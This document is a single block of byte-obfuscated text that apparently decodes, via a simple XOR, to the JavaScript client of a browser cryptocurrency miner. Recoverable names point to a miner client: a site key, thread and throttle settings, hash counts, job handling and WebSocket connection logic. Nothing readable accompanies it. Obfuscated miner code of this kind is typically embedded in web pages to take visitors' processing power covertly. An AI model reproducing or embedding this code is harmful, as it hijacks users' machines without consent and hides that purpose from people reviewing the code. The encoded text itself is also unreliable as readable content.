0\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0axo\x7f\x1e\x18[zf\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0axo\x7f\x1e\x18[zf\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d